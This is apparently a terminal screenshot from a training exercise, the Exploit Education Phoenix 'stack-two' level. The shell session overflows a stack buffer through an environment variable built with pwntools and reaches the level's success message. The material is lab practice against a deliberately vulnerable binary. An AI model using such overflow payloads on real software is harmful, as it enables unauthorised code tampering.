 ⌥⌘1 root@04463632c599: ~/exploit
# root @ 04463632c599 in ~/exploit [7:39:24]
$ export ExploitEducation=$(python -c 'from pwn import *; print("A"*0x40 + p64(0xd0a090a))')
# root @ 04463632c599 in ~/exploit [7:39:26]
$ ./stack-two
Welcome to phoenix/stack-two, brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value
# root @ 04463632c599 in ~/exploit [7:39:27]
$
Nightwing_MK 0.0 kB↓ 1.0 kB↑ 20/4/28, 15:39 10 GB